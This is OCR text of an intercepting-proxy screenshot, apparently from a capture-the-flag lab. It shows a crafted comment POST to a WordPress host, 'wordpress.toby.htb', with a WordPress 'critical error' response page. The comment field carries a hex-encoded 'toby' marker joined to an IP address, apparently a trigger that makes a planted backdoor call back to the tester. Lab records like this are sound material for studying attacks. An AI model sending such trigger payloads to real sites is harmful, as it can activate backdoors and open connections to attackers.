 Send Cancel < > Target: http://wordpress.toby.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: wordpress.toby.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://wordpress.toby.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://wordpress.toby.htb/2021/07/14/horses/?unapproved=2&moderation-hash=3e26e34ef1402459e17eff81b1d0d640
13 Cookie: wp-settings-time-2=1636232544
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 comment=746f627910.10.14.64%3Aa&author=a&email=help%40toby.htb&url=http%3A%2F%2Ftest.toby.htb%2F&submit=
Post+Comment&comment_post_ID=5&comment_parent=0
? Search... 0 matches
Response
Pretty Raw Hex Render \n
95 vertical-align:top;
96 }
97
98 .button.button-large{
99 line-height:2.30769231;
100 min-height:32px;
101 padding:012px;
102 }
103
104 .button:hover,
105 .button:focus{
106 background:#f1f1f1;
107 }
108
109 .button:focus{
110 background:#f3f5f6;
111 border-color:#007cba;
112 -webkit-box-shadow:0001px#007cba;
113 box-shadow:0001px#007cba;
114 color:#016087;
115 outline:2pxsolidtransparent;
116 outline-offset:0;
117 }
118
119 .button:active{
120 background:#f3f5f6;
121 border-color:#7e8993;
122 -webkit-box-shadow:none;
123 box-shadow:none;
124 }
125
126 </style>
127 </head>
128 <body id="error-page">
129 <div class="wp-die-message">
<p>
There has been a critical error on this website.
</p>
<p>
<a href="https://wordpress.org/support/article/faq-troubleshooting/">Learn more about troubleshooting
</p>
</div>
</body>
130 </html>
131
? Search... 0 matches
INSPECTOR
Done 3,026 bytes | 112 millis